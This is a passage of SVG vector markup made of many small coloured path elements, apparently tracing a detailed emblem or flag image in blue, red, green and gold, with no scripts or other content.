    <path fill="#b51010" d="m269.7 236.4.7.7-.7-.7z"/>
    <path fill="#00216b" d="m271.8 236.4.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m276.7 236.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m277.4 236.4.7.7-.7-.7z"/>
    <path fill="#392100" d="m278.1 236.4-2 2.7 2-2.6z"/>
    <path fill="#181000" d="m278.8 236.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m279.5 236.4.7.7-.7-.7z"/>
    <path fill="#631808" d="M280.2 236.4v18.8h.7l-.7-18.7z"/>
    <path fill="#8c8c8c" d="m297.1 236.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m298.3 236.7.5.2-.5-.2z"/>
    <path fill="#52525a" d="m299.2 236.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m300.6 236.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m301.3 236.4.7.7-.7-.7z"/>
    <path fill="#319400" d="m302 236.4 2.9 16.8h.7a21.2 21.2 0 0 0-3.6-16.8z"/>
    <path fill="#63636b" d="m302.7 236.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m304.1 236.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m304.9 236.4.7.7-.8-.7z"/>
    <path fill="#297b00" d="m308.4 236.4.7.7-.7-.7z"/>
    <path fill="#184a00" d="m309.8 236.4.7.7-.7-.7z"/>
    <path fill="#314231" d="m312.6 236.4.7.7-.7-.7z"/>
    <path fill="#319400" d="m313.3 236.4.7.7-.7-.7z"/>
    <path fill="#294221" d="m314 236.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m196.5 237.1.7.7-.7-.7z"/>
    <path fill="#214210" d="m197.2 237.1.7.7-.7-.7z"/>
    <path fill="#295200" d="m199.6 237.6.2.4-.2-.4z"/>
    <path fill="#294200" d="m201.4 237.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="m203.3 237.3.5.3-.5-.3z"/>
    <path fill="#294200" d="m205.7 237.1.7.7-.7-.7z"/>
    <path fill="#315221" d="m206.8 237.3.5.3-.5-.3z"/>
    <path fill="#294200" d="m207.8 237.1.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m208.5 237.1.7.7-.7-.7z"/>
    <path fill="#63636b" d="m209.2 237.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m209.9 237.1.7.7-.7-.7z"/>
    <path fill="#003994" d="M228.9 237.1c0 5-2.5 18.3.7 22.3 1.4 1.8 4.9 2 7 2.5 0-10.3 2-18.4-7.7-24.8z"/>
    <path fill="#101829" d="m229.6 237.1.7.7-.7-.7z"/>
    <path fill="#100808" d="m231 237.1.7.7-.7-.7z"/>
    <path fill="#001039" d="m231.7 237.1.7.7-.7-.7z"/>
    <path fill="#00216b" d="m236.6 237.1.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#001010" d="m243 237.1.6.7-.7-.7z"/>
    <path fill="#00184a" d="m244.3 237.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m263.4 237.1.7.7-.8-.7z"/>
    <path fill="#211800" d="m263.4 238.5 2-1.4-2 1.4z"/>
    <path fill="#ce2110" d="m265.5 237.1.7.7-.7-.7z"/>
    <path fill="#b51010" d="m269 237.1.7.7-.7-.7z"/>
    <path fill="#00216b" d="m271 237.1.8.7-.7-.7z"/>
    <path fill="#5a1831" d="m276 237.1.7.7-.7-.7z"/>
    <path fill="#311000" d="m276.7 237.1.7.7-.7-.7z"/>
    <path fill="#001010" d="m278.1 237.1.7.7-.7-.7z"/>
    <path fill="#003994" d="M271.8 261.9c2.3-.6 5.6-.8 7.3-2.5 3.6-3.6 1.1-17.4 1.1-22.3-11 4.9-8.4 15-8.4 24.8z"/>
    <path fill="#dedede" d="m297.1 237.1.7.7-.7-.7z"/>
    <path fill="#185200" d="m297.8 237.1.7.7-.7-.7z"/>
    <path fill="#319400" d="m298.5 237.1 5.6 21.4h-.7c-1-3.7-5.5-18-11.2-12.7 7.5.3 10 13.1 11.2 18.8h.7l9.2-26.8h-.7l-7 17.4h-.8c-1.9-5.7-1.7-13.7-6.3-18z"/>
    <path fill="#296300" d="m299.2 237.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m300 237.1.6.7-.7-.7z"/>
    <path fill="#dedede" d="m300.6 237.1.7.7-.7-.7z"/>
    <path fill="#185200" d="m301.3 237.1.7.7-.7-.7z"/>
    <path fill="#184a00" d="m302.7 237.1.7.7-.7-.7z"/>
    <path fill="#dedede" d="m303.4 237.1.8.7-.8-.7z"/>
    <path fill="#8c8c8c" d="m304.1 237.1-.7 1.4.8-1.4z"/>
    <path fill="#297b00" d="m304.9 237.1.7.7-.8-.7z"/>
    <path fill="#395231" d="m307.7 237.1.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m309.8 237.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m311.9 237.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m313 237.3.5.3-.4-.3z"/>
    <path fill="#8c8c8c" d="m314 237.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m196.5 237.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m201.4 237.8.7.7-.7-.7z"/>
    <path fill="#294200" d="m202.8 237.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m204.3 237.8-2.9.7v.6l2.8-1.3z"/>
    <path fill="#103900" d="m205 237.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m208.7 238.2.2.5-.2-.5z"/>
    <path fill="#428c00" d="m209.2 237.8.7.7-.7-.7z"/>
    <path fill="#294200" d="m209.9 237.8.7.7-.7-.7z"/>
    <path fill="#313931" d="m210.6 237.8.7.7-.7-.7z"/>
    <path fill="#001039" d="m230.3 237.8.7.7-.7-.7z"/>
    <path fill="#181000" d="m231.7 237.8.7.7-.7-.7z"/>
    <path fill="#00216b" d="m232.4 237.8 1.4 1.3-1.4-1.3m5 0 .6.7-.7-.7z"/>
    <path fill="#181000" d="m238.7 237.8 2.1 2-2-2z"/>
    <path fill="#002984" d="m239.4 237.8.7.7-.7-.7z"/>
    <path fill="#211800" d="m244.1 238 .5.2-.5-.2z"/>
    <path fill="#002984" d="m245 237.8.8.7-.7-.7z"/>
    <path fill="#dedede" d="m249.3 237.8.7.7-.7-.7z"/>
    <path fill="#ada584" d="m250 237.8.7.7-.7-.7z"/>
    <path fill="#9c7b08" d="m252.8 237.8.7.7-.7-.7z"/>
    <path fill="#cea508" d="m254.9 237.8.7.7-.7-.7z"/>
    <path fill="#9c9463" d="m255.6 237.8.7.7-.7-.7z"/>
    <path fill="#bdb584" d="M256.3 237.8v.7h2.1l-2-.7z"/>
    <path fill="#bdbdbd" d="m258.4 237.8.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m262.6 237.8.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m264.8 237.8.6.7-.6-.7z"/>
    <path fill="#bd2110" d="m268.3 237.8.7.7-.7-.7z"/>
    <path fill="#210800" d="m269 237.8.7.7-.7-.7z"/>
    <path fill="#392100" d="m269.7 237.8-1.4 2 1.4-2z"/>
    <path fill="#00184a" d="m270.4 237.8.7.7-.7-.7z"/>
    <path fill="#002984" d="m275.3 237.8.7.7-.7-.7z"/>
    <path fill="#100808" d="m276 237.8.7.7-.7-.7z"/>
    <path fill="#101829" d="m277.4 237.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m294.3 237.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m295 237.8.7.7-.7-.7z"/>
    <path fill="#315221" d="m297.8 237.8.7.7-.7-.7z"/>
    <path fill="#103910" d="m300 237.8.6.7-.7-.7z"/>
    <path fill="#efefef" d="m300.6 237.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m301.3 237.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m302.7 237.8.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m304.1 237.8.7.7-.7-.7z"/>
    <path fill="#294221" d="m307 237.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m307.7 237.8.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m309.8 237.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m311.2 237.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m311.9 237.8.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m314 237.8.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m196.5 238.5.7.6-.7-.6z"/>
    <path fill="#294200" d="M199.3 238.5v2h.7l-.7-2m5 0 .6.6-.7-.6m3.3.2.5.2-.5-.2z"/>
    <path fill="#214210" d="m209.2 238.5.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m209.9 238.5.7.6-.7-.6z"/>
    <path fill="#00215a" d="m231 238.5.7.6-.7-.6z"/>
    <path fill="#211800" d="M231.7 238.5v.6l2.1.7-2.1-1.3z"/>
    <path fill="#00216b" d="m238 238.5.7.6-.7-.6z"/>
    <path fill="#002984" d="m240.1 238.5.7.6-.7-.6z"/>
    <path fill="#00216b" d="m243.7 238.5.7.6-.8-.6z"/>
    <path fill="#392100" d="m244.3 238.5 2.2 2-2.1-2z"/>
    <path fill="#101810" d="m245 238.5.8.6-.7-.6z"/>
    <path fill="#bd9408" d="M250 238.5v2h.7l-.7-2z"/>
    <path fill="#310000" d="m262.6 238.5.7.6-.7-.6z"/>
    <path fill="#392100" d="m263.4 238.5-.7 1.3.7-1.3z"/>
    <path fill="#631808" d="m264 238.5.8.6-.8-.6z"/>
    <path fill="#ce2110" d="m267.6 238.5-.7 1.3.7-1.3z"/>
    <path fill="#311000" d="m268.3 238.5.7.6-.7-.6z"/>
    <path fill="#001039" d="m269.7 238.5.7.6-.7-.6z"/>
    <path fill="#00216b" d="m274.6 238.5-.7 1.3.7-1.3z"/>
    <path fill="#181000" d="m275.3 238.5.7.6-.7-.6z"/>
    <path fill="#001039" d="m276.7 238.5.7.6-.7-.6z"/>
    <path fill="#101810" d="m295 238.5.7.6-.7-.6z"/>
    <path fill="#efefef" d="m295.7 238.5.7.6-.7-.6z"/>
    <path fill="#63636b" d="m297.8 238.5.7.6-.7-.6z"/>
    <path fill="#297b00" d="m300 238.5.6.6-.7-.6z"/>
    <path fill="#7b7373" d="m300.6 238.5.7.6-.7-.6z"/>
    <path fill="#315221" d="m301.3 238.5.7.6-.7-.6z"/>
    <path fill="#214210" d="m303.4 238.5.8.6-.8-.6z"/>
    <path fill="#103900" d="m304.1 238.5.7.6-.7-.6z"/>
    <path fill="#184a00" d="M307 238.5v4h.7l-.7-4z"/>
    <path fill="#297b00" d="m307.7 238.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m309.8 238.5.7.6-.7-.6z"/>
    <path fill="#63636b" d="m311.2 238.5.7.6-.7-.6z"/>
    <path fill="#297b00" d="m311.9 238.5.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m313.3 238.5.7.6-.7-.6z"/>
    <path fill="#294200" d="m196.5 239.1.7.7-.7-.7m5.6 0 .7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#103900" d="m206.4 239.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="m207 239.1.8.7-.7-.7z"/>
    <path fill="#294200" d="m208.5 239.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m209.2 239.1.7.7-.7-.7z"/>
    <path fill="#00216b" d="m231.7 239.1.7.7-.7-.7z"/>
    <path fill="#001039" d="m233.8 239.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#00184a" d="m238.7 239.1.7.7-.7-.7z"/>
    <path fill="#392100" d="m239.4 239.1 5.7 5.4-5.7-5.4z"/>
    <path fill="#001039" d="m244.3 239.1.7.7-.7-.7m1.4 0 .8.7-.7-.7z"/>
    <path fill="#631808" d="m262 239.1.6.7-.7-.7z"/>
    <path fill="#311000" d="m263.4 239.1.7.7-.8-.7m4.3 0 .7.7-.7-.7z"/>
    <path fill="#001039" d="m269 239.1.7.7-.7-.7z"/>
    <path fill="#211800" d="m273.9 240.5 2.1-.7-2.1.7z"/>
    <path fill="#00215a" d="m276 239.1.7.7-.7-.7z"/>
    <path fill="#103900" d="m295 239.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m295.7 239.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m297.8 239.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m298.5 239.1.7.7-.7-.7z"/>
    <path fill="#295210" d="m300.6 239.1.7.7-.7-.7z"/>
    <path fill="#395231" d="m301.3 239.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m303.4 239.1.8.7-.8-.7z"/>
    <path fill="#185200" d="m304.1 239.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m309 239.1.8.7-.7-.7z"/>
    <path fill="#9c9494" d="m309.8 239.1.7.7-.7-.7z"/>
    <path fill="#dedede" d="m310.5 239.1.7.7-.7-.7z"/>
    <path fill="#184a00" d="m311.2 239.1.7.7-.7-.7z"/>
    <path fill="#296300" d="m312.6 239.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m313.3 239.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m195.8 239.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m196.5 239.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m202.1 239.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m202.8 239.8-.7 2h.8v-2m2.8 0-.7 1.3.7-1.3z"/>
    <path fill="#397b00" d="m207.8 239.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m208.5 239.8.7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#002984" d="m232.4 239.8.7.7-.7-.7z"/>
    <path fill="#392100" d="m233.8 239.8 2.8 2.7-2.8-2.7z"/>
    <path fill="#001039" d="m239.4 239.8.7.7-.7-.7z"/>
    <path fill="#001010" d="m240.8 239.8.7.7-.7-.7z"/>
    <path fill="#101810" d="m245 239.8.8.7-.7-.7z"/>
    <path fill="#00216b" d="m246.5 239.8.7.7-.7-.7z"/>
    <path fill="#b51010" d="m261.2 239.8.7.7-.7-.7z"/>
    <path fill="#211800" d="m261.2 241.1 2.2-.6-2.2.6z"/>
    <path fill="#bd2110" d="m263.4 239.8.7.7-.8-.7z"/>
    <path fill="#310000" d="m266.9 239.8.7.7-.7-.7z"/>
    <path fill="#422100" d="m267.6 239.8.7.7-.7-.7z"/>
    <path fill="#101829" d="m268.3 239.8.7.7-.7-.7z"/>
    <path fill="#001039" d="m273.2 239.8-.7 1.3.7-1.3z"/>
    <path fill="#181000" d="m274.6 239.8-.7 1.3.7-1.3z"/>
    <path fill="#00216b" d="m275.3 239.8.7.7-.7-.7z"/>
    <path fill="#426331" d="m295 239.8.7.7-.7-.7z"/>
    <path fill="#214210" d="m295.7 239.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m296.4 239.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m298.5 239.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m300.6 239.8.7.7-.7-.7z"/>
    <path fill="#001000" d="m301.3 239.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m304.1 239.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m309 239.8.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m309.8 239.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m310.5 239.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m311.2 239.8.7.7-.7-.7z"/>
    <path fill="#315221" d="m312.6 239.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m196 241 .3.4-.3-.5z"/>
    <path fill="#295200" d="m199.3 240.5.7.6-.7-.6z"/>
    <path fill="#397b00" d="m201.7 241 .2.4-.2-.5m1.1-.4.7.6-.7-.6z"/>
    <path fill="#425242" d="m207.8 240.5.7.6-.7-.6z"/>
    <path fill="#001000" d="m211.3 240.5.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m212 240.5.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m217.6 240.5.7.6-.7-.6z"/>
    <path fill="#52525a" d="m218.3 240.5.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m219 240.5.7.6-.7-.6z"/>
    <path fill="#001010" d="m233.8 240.5.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#001039" d="m240.1 240.5.7.6-.7-.6z"/>
    <path fill="#001010" d="m241.5 240.5.7.6-.7-.6z"/>
    <path fill="#002984" d="m245 240.5.8.6-.7-.6z"/>
    <path fill="#211800" d="m246.2 240.7.5.2-.5-.2z"/>
    <path fill="#dedede" d="m249.3 240.5.7.6-.7-.6z"/>
    <path fill="#ada584" d="m250 240.5.7.6-.7-.6z"/>
    <path fill="#9c7b08" d="m252.8 240.5.7.6-.7-.6z"/>
    <path fill="#cea508" d="m254.9 240.5.7.6-.7-.6z"/>
    <path fill="#9c9463" d="m255.6 240.5.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m258.4 240.5.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m260.5 240.5.7.6-.7-.6z"/>
    <path fill="#392100" d="m262 240.5-1.5 2 1.4-2z"/>
    <path fill="#941808" d="m262.6 240.5.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m266.2 240.5-1.4 2 1.4-2z"/>
    <path fill="#392100" d="m266.9 240.5-1.4 2 1.4-2z"/>
    <path fill="#001010" d="m267.6 240.5.7.6-.7-.6z"/>
    <path fill="#392100" d="M273.2 240.5 271 243l2-2.6z"/>
    <path fill="#002984" d="m274.6 240.5.7.6-.7-.6z"/>
    <path fill="#4a6342" d="m295 240.5.7.6-.7-.6z"/>
    <path fill="#297b00" d="m295.7 240.5.7.6-.7-.6z"/>
    <path fill="#52525a" d="m296.4 240.5.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m298.5 240.5.7.6-.7-.6z"/>
    <path fill="#103900" d="m301.3 240.5.7.6-.7-.6z"/>
    <path fill="#185200" d="m304.1 240.5.7.6-.7-.6z"/>
    <path fill="#297b00" d="m304.9 240.5-.7 1.3.7-1.3z"/>
    <path fill="#185200" d="m309 240.5.8.6-.7-.6z"/>
    <path fill="#dedede" d="m309.8 240.5.7.6-.7-.6z"/>
    <path fill="#184a00" d="m310.5 240.5.7.6-.7-.6z"/>
    <path fill="#297b00" d="m311.9 240.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m312.6 240.5.7.6-.7-.6z"/>
    <path fill="#cecece" d="m314.7 240.5.7.6-.7-.6z"/>
    <path fill="#294221" d="m315.4 240.5.7.6-.7-.6z"/>
    <path fill="#103900" d="m316.1 240.5.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m316.8 240.5.7.6-.7-.6z"/>
    <path fill="#397b00" d="M198.6 241.1v3.4h1.4V241h-1.4z"/>
    <path fill="#103900" d="m204.3 241.1.6.7-.7-.7z"/>
    <path fill="#295200" d="m207 241.1.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m207.8 241.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m210.6 241.1.7.7-.7-.7z"/>
    <path fill="#295200" d="m211.3 241.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#425242" d="m212 241.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m216.2 241.1.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m217 241.1.6.7-.7-.7z"/>
    <path fill="#397b00" d="m217.6 241.1.7.7-.7-.7z"/>
    <path fill="#396b10" d="m218.3 241.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m219 241.1.7.7-.7-.7z"/>
    <path fill="#001039" d="m234.5 241.1.7.7-.7-.7z"/>
    <path fill="#181000" d="m236 241.1 1.3 1.4-1.4-1.4z"/>
    <path fill="#002984" d="m236.6 241.1.7.7-.7-.7z"/>
    <path fill="#52525a" d="m240.8 241.1.7.7-.7-.7z"/>
    <path fill="#001010" d="m242.2 241.1.7.7-.7-.7z"/>
    <path fill="#00184a" d="m245.8 241.1.7.7-.7-.7z"/>
    <path fill="#392100" d="m246.5 241.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#001010" d="m247.2 241.1.7.7-.7-.7z"/>
    <path fill="#7b5a00" d="M252.8 241.1v7.4h.7l-.7-7.4z"/>
    <path fill="#420000" d="m260.5 241.1.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m262 241.1.6.7-.7-.7z"/>
    <path fill="#313931" d="m266.9 241.1.7.7-.7-.7z"/>
    <path fill="#314a7b" d="m267.6 241.1.7.7-.7-.7z"/>
    <path fill="#001010" d="m271.8 241.1.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m295 241.1.7.7-.7-.7z"/>
    <path fill="#319400" d="m295.7 241.1 3.5 6h.7l-4.2-6z"/>
    <path fill="#296300" d="m296.4 241.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m297.1 241.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m298.5 241.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m299.2 241.1.7.7-.7-.7z"/>
    <path fill="#296300" d="m301.3 241.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#297b00" d="m302 241.1.7.7-.7-.7z"/>
    <path fill="#184a00" d="m304.9 241.1.7.7-.8-.7z"/>
    <path fill="#214210" d="m309 241.1.8.7-.7-.7z"/>
    <path fill="#63636b" d="m309.8 241.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m310.5 241.1.7.7-.7-.7z"/>
    <path fill="#185200" d="m311.9 241.1.7.7-.7-.7z"/>
    <path fill="#dedede" d="m312.6 241.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m314 241.1.7.7-.7-.7z"/>
    <path fill="#184a00" d="m314.7 241.1.7.7-.7-.7z"/>
    <path fill="#319400" d="m311.2 245.8 7-2-1.4-2.7-5.6 4.7z"/>
    <path fill="#214210" d="m316.8 241.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m317.5 241.1.7.7-.7-.7m-121.7.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m196.5 241.8.7.7-.7-.7z"/>
    <path fill="#294200" d="m201.7 242.3.2.4-.2-.5m1.8-.4.7.7-.7-.7z"/>
    <path fill="#397b00" d="m204.3 241.8.6.7-.7-.7z"/>
    <path fill="#425242" d="m207 241.8.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m210.6 241.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m211.3 241.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m212.7 241.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m215.5 241.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m216.2 241.8.7.7-.7-.7z"/>
    <path fill="#428c00" d="M214.1 251.8h-.7v-7.3h-.7l-.7 3.3h-.7v-3.3h-.7l-4.2 15.4h.7l1.4-2.7h.7l-1.4 3.4h.7l3.5-4.7-2.8 6h.7l7-10 1.4-10c-4.6 2-4.2 5.6-4.2 10z"/>
    <path fill="#63636b" d="m218.3 241.8.7.7-.7-.7z"/>
    <path fill="#001039" d="m235.2 241.8.7.7-.7-.7z"/>
    <path fill="#00216b" d="m237.3 241.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#efefef" d="m240.8 241.8 2.1 2-2-2z"/>
    <path fill="#313931" d="m241.5 241.8.7.7-.7-.7z"/>
    <path fill="#001039" d="m243 241.8.6.7-.7-.7z"/>
    <path fill="#101829" d="m246.5 241.8.7.7-.7-.7z"/>
    <path d="m247.9 241.8.7.7-.7-.7z"/>
    <path fill="#210800" d="m259.8 241.8.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m262 241.8.6.7-.7-.7z"/>
    <path fill="#292921" d="m266.2 241.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m266.9 241.8.7.7-.7-.7z"/>
    <path fill="#002984" d="m270.4 241.8.7.7-.7-.7z"/>
    <path fill="#181000" d="m271 241.8.8.7-.7-.7z"/>
    <path fill="#001039" d="m272.5 241.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m295.2 242.3.3.4-.3-.5z"/>
    <path fill="#297b00" d="m295.7 241.8.7.7-.7-.7z"/>
    <path fill="#103910" d="m297.1 241.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m297.8 241.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m298.5 241.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m299.2 241.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m301.3 241.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m304.9 241.8.7.7-.8-.7z"/>
    <path fill="#294221" d="m309 241.8.8.7-.7-.7z"/>
    <path fill="#184a00" d="m309.8 241.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m311.9 241.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m313.3 241.8-1.4 2 1.4-2z"/>
    <path fill="#297b00" d="m314 241.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m317.5 241.8.7.7-.7-.7z"/>
    <path fill="#396b10" d="m196.5 242.5.7.6-.7-.6z"/>
    <path fill="#295200" d="m202.8 242.5.7.6-.7-.6z"/>
    <path fill="#397b00" d="m203.6 242.5.7.6-.8-.6z"/>
    <path fill="#314231" d="m206.4 242.5.7.6-.7-.6z"/>
    <path fill="#efefef" d="m207 242.5-.6 1.3.7-1.3z"/>
    <path fill="#7b7373" d="m210.6 242.5.7.6-.7-.6z"/>
    <path fill="#428c00" d="m211.8 242.7.4.2-.4-.2z"/>
    <path fill="#7b7373" d="m212.7 242.5.7.6-.7-.6z"/>
    <path fill="#63636b" d="m214.8 242.5-.7 1.3.7-1.3z"/>
    <path fill="#397b00" d="m215.5 242.5.7.6-.7-.6m2.1 0 .7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m218.3 242.5.7.6-.7-.6z"/>
    <path fill="#00216b" d="m236 242.5.6.6-.7-.6z"/>
    <path fill="#211800" d="m237 242.7.6.2-.5-.2z"/>
    <path fill="#313931" d="m242.2 242.5.7.6-.7-.6z"/>
    <path fill="#001039" d="m243.7 242.5.7.6-.8-.6z"/>
    <path fill="#181000" d="m247.2 242.5.7.6-.7-.6z"/>
    <path fill="#211800" d="m248.1 243 .2.4-.2-.5z"/>
    <path fill="#bdbdbd" d="m248.6 242.5.7.6-.7-.6z"/>
    <path fill="#dedede" d="m259.1 242.5.7.6-.7-.6z"/>
    <path fill="#b51010" d="m261.2 242.5.7.6-.7-.6z"/>
    <path fill="#941808" d="m264 242.5-1.3 2 1.4-2z"/>
    <path fill="#211800" d="m264.8 242.5-3.6 4 3.6-4z"/>
    <path fill="#212118" d="m265.5 242.5-.7 1.3.7-1.3z"/>
    <path fill="#cecece" d="m266.2 242.5-1.4 2 1.4-2z"/>
    <path fill="#00216b" d="m269.7 242.5-.7 1.3.7-1.3z"/>
    <path fill="#181000" d="m270.4 242.5.7.6-.7-.6z"/>
    <path fill="#001039" d="m271.8 242.5.7.6-.7-.6z"/>
    <path fill="#cecece" d="m293.6 242.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m294.3 242.5.7.6-.7-.6z"/>
    <path fill="#296300" d="m295.7 242.5.7.6-.7-.6z"/>
    <path fill="#297b00" d="m297.1 242.5.7.6-.7-.6z"/>
    <path fill="#52525a" d="m297.8 242.5.7.6-.7-.6z"/>
    <path fill="#395231" d="m299.2 242.5.7.6-.7-.6z"/>
    <path fill="#184a00" d="M302 242.5v2h.7l-.7-2z"/>
    <path fill="#296300" d="m305.3 242.7.5.2-.5-.2m1.7-.2.7.6-.7-.6z"/>
    <path fill="#001000" d="m309 242.5.8.6-.7-.6z"/>
    <path fill="#297b00" d="m309.8 242.5.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#9c9494" d="m311.9 242.5.7.6-.7-.6z"/>
    <path fill="#297b00" d="m313.3 242.5.7.6-.7-.6z"/>
    <path fill="#296300" d="m317.5 242.5.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m318.2 242.5.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m196.5 243.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="M200.7 243.1v.7h2.1l-2-.7z"/>
    <path fill="#294200" d="m202.8 243.1.7.7-.7-.7z"/>
    <path fill="#295200" d="m205 243.1.7.7-.7-.7z"/>
    <path fill="#52525a" d="m205.7 243.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m209.9 243.1.7.7-.7-.7z"/>
    <path fill="#214210" d="m210.6 243.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="M210.6 243.8v.7l2 .6v-2l-2 .7z"/>
    <path fill="#5a5231" d="m212.7 243.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="m214.8 243.1.7.7-.7-.7z"/>
    <path fill="#295200" d="m217.4 243.4.4.2-.4-.2z"/>
    <path fill="#dedede" d="m218.3 243.1.7.7-.7-.7z"/>
    <path fill="#424242" d="m236.6 243.1.7.7-.7-.7z"/>
    <path fill="#212118" d="m237.3 243.1.7.7-.7-.7z"/>
    <path fill="#392100" d="m238 243.1 2.8 2.7-2.8-2.7z"/>
    <path fill="#001039" d="m238.7 243.1.7.7-.7-.7z"/>
    <path fill="#292921" d="m243 243.1.6.7-.7-.7z"/>
    <path fill="#001039" d="m244.3 243.1.7.7-.7-.7z"/>
    <path fill="#00216b" d="m247.2 243.1.7.7-.7-.7z"/>
    <path fill="#211810" d="m248.6 243.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m249.3 243.1.7.7-.7-.7z"/>
    <path fill="#313931" d="m259.1 243.1.7.7-.7-.7z"/>
